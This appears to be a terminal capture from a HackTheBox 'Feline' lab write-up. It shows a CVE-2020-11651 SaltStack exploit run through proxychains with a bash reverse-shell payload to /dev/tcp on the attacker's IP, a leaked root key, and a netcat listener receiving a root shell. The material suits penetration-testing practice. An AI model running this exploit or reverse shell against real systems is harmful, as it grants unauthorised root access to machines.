 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Feline]
└─# proxychains python3 exploit.py --exec 'bash -c "bash -i >& /dev/tcp/10.10.14.20/555 0>&1"'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hit ^C to abort.
[+] Checking salt-master (127.0.0.1:4506) status... [proxychains] Strict chain  ...  127.0.0.1:1080  ...  127.0.0.1:4506  ...  OK
ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: udy8wkbKZS6PfBADZcU28UNf4rYxFfLn2DTN6S0Qu8PronfZaPZBEy3y2ks/H7faGqICnxoSJFE=
[+] Attemping to execute bash -c "bash -i >& /dev/tcp/10.10.14.20/555 0>&1" on 127.0.0.1
[+] Successfully scheduled job: 20211102035300626919
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Feline]
└─#
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Feline]
└─# nc -nlvp 555
listening on [any] 555 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.205] 42684
bash: cannot set terminal process group (3453): Inappropriate ioctl for device
bash: no job control in this shell
root@2d24bf61767c:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@2d24bf61767c:~#